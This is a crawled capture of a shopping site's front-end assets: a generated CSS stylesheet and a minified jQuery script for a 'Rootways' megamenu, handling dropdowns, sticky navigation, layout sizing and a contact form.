vO_aBx6yfsxC9jvr7i_j6e1BWk9pQ\x22,1768898756346]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.suenosyfantasias.com/media/rootways/megamenu/menu_default.css
body_size: 2944
content:
/** * WARNING: Please don't edit this file. This file was generated automatically, your any changes on this file will be overwritten and lost. * Updated on 2023-03-30 15:56:14 */   .nav-sections, .rootmenu { background: linear-gradient(90deg, rgba(119,34,152,1) 15%, rgba(5,83,176,1) 50%, rgba(34,152,129,1) 85%); } .rootmenu .rootmenu-list{ text-align: left; display: table;  } .rootmenu-list > li { border-color: #433BC5 !important; float: none; display: table-cell; clear: both !important; border: none !important; } .rootmenu-list > li > a{ color: #FFFFFF; font-size: 13px; text-transform: none; padding: 15px 5px; }  .rootmenu .title a, .rootmenu .title a{ color: #424242; font-size: 15px; }   .rootmenu > .rootmenu-list .halfmenu, .rootmenu > .rootmenu-list > li > .megamenu { background: #F5F5F5; text-transform: none; border-top: px solid; border-color: #FFFFFF } .rootmenu > .rootmenu-list .halfmenu ul > li > a, .rootmenu > .rootmenu-list .fullmenu ul > li > a { color: #424242; } .rootmenu > .rootmenu-list .halfmenu ul > li > a:hover, .rootmenu > .rootmenu-list .fullmenu ul > li > a:hover { color: #424242; }  .rootmenu > .rootmenu-list .level2-popup > li:hover .sub-cat-name, .rootmenu > .rootmenu-list .level3-popup > li:hover a span, .rootmenu > .rootmenu-list .level3-listing >li:hover > a .sub-cat-name, .rootmenu > .rootmenu-list .level4-listing >li:hover > a .sub-cat-name, .rootmenu > .rootmenu-list .tabbing_lev4 >li:hover > a .sub-cat-name, .rootmenu > .rootmenu-list .ulliststy02 >li:hover > a .sub-cat-name{text-decoration:underline}  .topmenu_main, .rootmenu .tabmenu .verticalopen, .rootmenu .rootmenu-list .tabmenu { background: #FFFFFF !important; } .rootmenu .tabmenu .tabimgtext, .rootmenu .rootmenu-list .view_all{ color: #FFFFFF; font-size: px; } .rootmenu .tabmenu .vertical-menu > li > a{ background: #F5F5F5; border-bottom-color: #E2E2E2 !important; color: #424242; font-size: 12px; } .rootmenu > .rootmenu-list .tabmenu .vertical-menu .main_openactive01 > a { background: #FFFFFF; color: #FFFFFF; } .rootmenu .tabmenu .tabimgtext:hover{ color: #FFFFFF; } .rootmenu > .rootmenu-list .rootmenu-submenu { border-top: px solid; border-color: #FFFFFF } .rootmenu > .rootmenu-list .rootmenu-submenu li a{ background: #F6F6F6; border-bottom-color: #FFFFFF !important; color: #000000; font-size: 12px !important; } .rootmenu > .rootmenu-list .rootmenu-submenu li a:hover, .rootmenu > .rootmenu-list .rootmenu-submenu li:hover > a{ background: #E2E2E2 !important; color: #000000 !important; } @media only screen and (min-width:768px) {     .nav-sections.sticky { position: fixed; top: 0; width: 100%; }      .rootmenu-list > li:hover > a, .rootmenu-list > li > a:hover{ background: #664AB4; color: #FFFFFF; } .rootmenu-list > li > a.active { background: #097FB4; color: #FFFFFF; } } @media only screen and (max-width:767px){ .rootmenu-list > li{ float: none !important; }  }   display: flex; margin-left: 3.6875rem; 

--- FILE ---
content_type: application/javascript
request_url: https://www.suenosyfantasias.com/static/version1765565816/frontend/UpPlay/syfbase_m23/es_CO/Rootways_Megamenu/js/rootmenu.min.js
body_size: 11896
content:
function rootFunction(){document.getElementById("megamenu_contact_form").reset();}
var desktopStartFrom=768;var mobileMaxWidth=767;require(['jquery','Rootways_Megamenu/js/masonry.pkgd.min'],function($,Masonry){$(document).ready(function(){window.onscroll=function(){myFunction()};var navbar=document.getElementsByClassName("nav-sections")[0];function myFunction(){if(navbar!=null){if(window.pageYOffset>=navbar.getBoundingClientRect().top&&window.pageYOffset>0){navbar.classList.add("sticky");}else{navbar.classList.remove("sticky");}}}
if(('ontouchstart'in window)){$('.rootmenu-list li a').click(function(e){if(window.innerWidth>=mobileMaxWidth){if(($(this).closest("li").children(".halfmenu").length)||($(this).closest("li").children(".megamenu").length)||($(this).closest("li").children("ul").length)||($(this).closest("li").children(".verticalopen").length)||($(this).closest("li").children(".verticalopen02").length)){var clicks=$(this).data('clicks');if(clicks){}else{e.preventDefault();}
$(this).data("clicks",!clicks);}}});}
$('.rw-dropdownclose').click(function(e){jQuery(this).closest('li').removeClass('hover');});$('.rw-navclose').click(function(e){jQuery('[data-action="toggle-nav"]').click();});jQuery('.rootmenu-list li').has('.rootmenu-submenu, .rootmenu-submenu-sub, .rootmenu-submenu-sub-sub').prepend('<span class="rootmenu-click"><i class="rootmenu-arrow"></i></span>');jQuery('.rootmenu-list li').has('.megamenu').prepend('<span class="rootmenu-click"><i class="rootmenu-arrow"></i></span>');jQuery('.rootmenu-list li').has('.halfmenu').prepend('<span class="rootmenu-click"><i class="rootmenu-arrow"></i></span>');jQuery('.tabmenu02 li').has('.verticalopen02').prepend('<span class="rootmenu-click"><i class="rootmenu-arrow"></i></span>');jQuery('.verticalmenu02 .vertical-list li').has('.varticalmenu_main').prepend('<span class="desktop-vertical-click"><i class="verticalmenu-arrow fa fa-angle-right" aria-hidden="true"></i></span><span class="vertical-click"><i class="verticalmenu-arrow fa fa-angle-down" aria-hidden="true"></i></span>');jQuery('.vertical-click').click(function(){jQuery(this).siblings('.varticalmenu_main').slideToggle('slow');jQuery(this).siblings('.level3-popup').slideToggle('slow');jQuery(this).children('.verticalmenu-arrow').toggleClass('verticalmenu-rotate');loadMasonry();setTimeout(function(){loadMasonry();},500);});jQuery('.rootmenu-click').click(function(){jQuery(this).siblings('.rootmenu-submenu').slideToggle('slow');jQuery(this).children('.rootmenu-arrow').toggleClass('rootmenu-rotate');jQuery(this).siblings('.rootmenu-submenu-sub').slideToggle('slow');jQuery(this).siblings('.rootmenu-submenu-sub-sub').slideToggle('slow');jQuery(this).siblings('.megamenu').slideToggle('slow');jQuery(this).siblings('.halfmenu').slideToggle('slow');jQuery(this).siblings('.verticalopen02').slideToggle('slow');jQuery(this).siblings('.verticalmenu02').slideToggle('slow');jQuery(this).siblings('.colultabtwo').slideToggle('slow');jQuery(this).siblings('.colultabthree').slideToggle('slow');jQuery(this).siblings('.resultdiv').slideToggle('slow');loadMasonry();jQuery(this).siblings('.level4-listing').slideToggle('slow');setTimeout(function(){loadMasonry();},500);});jQuery('.level2-popup .rootmenu-click').click(function(){jQuery(this).closest('li').find('.level3-popup').slideToggle('slow');});jQuery('.level3-popup .rootmenu-click').click(function(){jQuery(this).closest('li').find('.level4-popup').slideToggle('slow');});jQuery(".nav-toggle").click(function(){if(jQuery("html").hasClass("nav-open")){jQuery("html").removeClass('nav-before-open nav-open');}else{jQuery("html").addClass('nav-before-open nav-open');}});setmenuheight();setmenuheight_horizontal();setmenuheight_multitab('1');setAllCategoryMenuHeight();jQuery(window).bind("load resize",function(){var w_height=jQuery(window).width();if(w_height<=desktopStartFrom){jQuery(".tabmenu").css('height','100%');jQuery(".tabmenu02").css('height','100%');jQuery(".verticalopen").css('height','100%');}else{setmenuheight();}
setAllCategoryMenuHeight();loadMasonry();});jQuery(".rootmenu-list > li").hover(function(){jQuery(this).addClass("hover");setmenuheight();loadMasonry();if(jQuery(this).has(".fourcoltab")){setmenuheight_multitab('1');}},function(){jQuery(this).removeClass("hover");});jQuery(".vertical-menu > li").hover(function(){loadMasonry();},function(){});jQuery(".all-category-wrapper .verticalmenu02 .vertical-list > li, .all-category-wrapper").hover(function(){loadMasonry();setAllCategoryMenuHeight();jQuery(this).addClass("hover_allcategories");},function(){jQuery(this).removeClass("hover_allcategories");});jQuery(".vertical-menu02 > li > a").hover(function(){setmenuheight_horizontal();},function(){});var event=('ontouchstart'in window)?'click':'mouseenter mouseleave';jQuery('.vertical-menu02 > li').on(event,function(){jQuery('.hover .vertical-menu02 > li').removeClass('main_openactive02');jQuery(this).addClass('main_openactive02');});jQuery('.vertical-menu > li').on(event,function(){jQuery('.hover .vertical-menu > li').removeClass('main_openactive01');jQuery(this).addClass('main_openactive01');setmenuheight();});jQuery(".colultabone > li > a").hover(function(){setmenuheight_multitab('1');},function(){});jQuery('.colultabone > li').on(event,function(){jQuery('.colultabone > li').removeClass('main_openactive03');jQuery(this).addClass('main_openactive03');if(!jQuery(this).find('.colultabtwo').find('li').hasClass('main_openactive03_sub1')){jQuery(this).find('.colultabtwo').find('li').first().addClass('main_openactive03_sub1');jQuery(this).find('.colultabthree').find('li').first().addClass('main_openactive03_sub2');}
setmenuheight_multitab('1');});jQuery('.colultabtwo > li').on(event,function(){jQuery('.colultabtwo > li').removeClass('main_openactive03_sub1');jQuery(this).addClass('main_openactive03_sub1');if(!jQuery(this).find('.colultabthree').find('li').hasClass('main_openactive03_sub2')){jQuery(this).find('.colultabthree').find('li').first().addClass('main_openactive03_sub2');}
setmenuheight_multitab('2');});jQuery('.colultabthree > li').on(event,function(){jQuery('.colultabthree > li').removeClass('main_openactive03_sub2');jQuery(this).addClass('main_openactive03_sub2');setmenuheight_multitab('3')});jQuery("#megamenu_submit").click(function(){var name=jQuery("#name").val();var menuemail=document.getElementById('menuemail');var filter=/^([a-zA-Z0-9_\.\-])+\@(([a-zA-Z0-9\-])+\.)+([a-zA-Z0-9]{2,4})+$/;if(!filter.test(menuemail.value)){alert('Please provide a valid email address');menuemail.focus;return false;}
var menuemail=jQuery("#menuemail").val();var comment=jQuery("#comment").val();var telephone=jQuery("#telephone").val();var hideit=jQuery("#hideit").val();var base_url=jQuery("#base_url").val();var dataString='name='+name+'&email='+menuemail+'&comment='+comment+'&telephone='+telephone+'&hideit='+hideit;if(name==''||menuemail==''||comment==''){alert("Please Fill All Fields");}else{jQuery('#megamenu_submit').attr('id','menu_submit_loader');jQuery.ajax({type:"POST",url:base_url+"contact/index/post/",data:dataString,cache:false,success:function(result){alert('Your inquiry was submitted and will be responded to as soon as possible. Thank you for contacting us.');jQuery('#menu_submit_loader').attr('id','megamenu_submit');}});}
return false;});jQuery(".categoriesmenu li > a").hover(function(){var c_block=jQuery(this).closest('li').find('.categoryblockcontent').html();var m_c_block=jQuery(this).closest('.megamenu').find('.main_categoryblockcontent').html();if(c_block){jQuery(this).closest('.megamenu').find('.right.rootmegamenu_block').html(c_block);}else{jQuery(this).closest('.megamenu').find('.right.rootmegamenu_block').html(m_c_block);}},function(){});});var msnry;function loadMasonry(){if(document.getElementsByClassName("rootmenu")[0]){var rootmenu_cls=document.getElementsByClassName("rootmenu")[0];var elem=rootmenu_cls.getElementsByClassName("grid");var n=elem.length;for(var i=0;i<n;i++){if(typeof msnry!=="undefined"&&window.innerWidth<desktopStartFrom){msnry.destroy();elem[i].removeAttribute('style','');jQuery('.grid > div').attr('style','');}else{msnry=new Masonry(elem[i],{});}}}}
loadMasonry();});function setmenuheight(){var w_inner_width=window.innerWidth;if(w_inner_width<=desktopStartFrom){jQuery(".tabmenu").css('height','100%');jQuery(".tabmenu02").css('height','100%');jQuery(".verticalopen").css('height','100%');}else{var MultitabMaxHeight=jQuery(".hover .tabmenu .mainmenuwrap").innerHeight();var MultitabMaxHeight2=jQuery(".hover .tabmenu .main_openactive01 .verticalopen").innerHeight();MultitabMaxHeight=MultitabMaxHeight2>MultitabMaxHeight?MultitabMaxHeight2:MultitabMaxHeight;jQuery(".hover .tabmenu .main_openactive01 .verticalopen").css('min-height',MultitabMaxHeight);jQuery(".hover .tabmenu").css('height',MultitabMaxHeight+20);}}
function setmenuheight_horizontal(){var w_inner_width=window.innerWidth;if(w_inner_width<=desktopStartFrom){jQuery(".tabmenu02").css('height','100%');jQuery(".verticalopen02").css('height','100%');}else{var final_hor_width=jQuery('.main_openactive02 .verticalopen02').innerHeight();jQuery(".main_openactive02 .verticalopen02").css('height',final_hor_width);jQuery(".hover .tabmenu02").css('height',final_hor_width+80);}}
function setmenuheight_multitab(val){var w_inner_width=window.innerWidth;if(w_inner_width<=desktopStartFrom){jQuery(".fourcoltab").css('height','100%');}else{var MultitabMaxHeight=jQuery(".hover .fourcoltab .colultabone").innerHeight();var MultitabMaxHeight2=jQuery(".hover .fourcoltab .main_openactive03 .colultabtwo").innerHeight();var MultitabMaxHeight3=jQuery(".hover .fourcoltab .main_openactive03 .main_openactive03_sub1 .colultabthree").innerHeight();var MultitabMaxHeight4=jQuery(".hover .fourcoltab .main_openactive03 .main_openactive03_sub1 .colultabthree .main_openactive03_sub2 .resultdiv").innerHeight();MultitabMaxHeight=MultitabMaxHeight2>MultitabMaxHeight?MultitabMaxHeight2:MultitabMaxHeight;MultitabMaxHeight=MultitabMaxHeight3>MultitabMaxHeight?MultitabMaxHeight3:MultitabMaxHeight;MultitabMaxHeight=MultitabMaxHeight4>MultitabMaxHeight?MultitabMaxHeight4:MultitabMaxHeight;jQuery(".hover .fourcoltab .main_openactive03 .colultabtwo").css('min-height',MultitabMaxHeight);jQuery(".hover .fourcoltab .main_openactive03_sub1 .colultabthree").css('min-height',MultitabMaxHeight);jQuery(".hover .fourcoltab .main_openactive03_sub1 .resultdiv").css('min-height',MultitabMaxHeight);jQuery(".hover .fourcoltab .colultabonenofound").css('min-height',MultitabMaxHeight);jQuery(".hover .fourcoltab").css('height',MultitabMaxHeight+20);}}
function setAllCategoryMenuHeight(){var wrapper_width=jQuery(".rootmenu").innerWidth();var left_side_width=jQuery(".verticalmenu02").innerWidth();if(jQuery(window).width()<desktopStartFrom){jQuery(".varticalmenu_main.fullwidth").css('margin-left',0);jQuery(".varticalmenu_main.fullwidth").css('width','100%');jQuery(".varticalmenu_main.fullwidth").css('min-height','auto');jQuery(".varticalmenu_main.halfwidth").css('margin-left',0);jQuery(".varticalmenu_main.halfwidth").css('width','100%');jQuery(".varticalmenu_main.halfwidth").css('min-height','auto');}else{var MultitabMaxHeight=jQuery(".all-category-wrapper ul.vertical-list").innerHeight();var MultitabMaxHeight2=jQuery(".all-category-wrapper ul.vertical-list .hover_allcategories").innerHeight();MultitabMaxHeight=MultitabMaxHeight2>MultitabMaxHeight?MultitabMaxHeight2:MultitabMaxHeight;jQuery('.all-category-wrapper .varticalmenu_main').css("display","");jQuery(".all-category-wrapper .varticalmenu_main").css('min-height',MultitabMaxHeight);jQuery(".all-category-wrapper .varticalmenu_main").css('margin-left',left_side_width);jQuery(".all-category-wrapper .varticalmenu_main.halfwidth").css('width',wrapper_width/2);jQuery(".all-category-wrapper .varticalmenu_main.fullwidth").css('width',wrapper_width-left_side_width);}}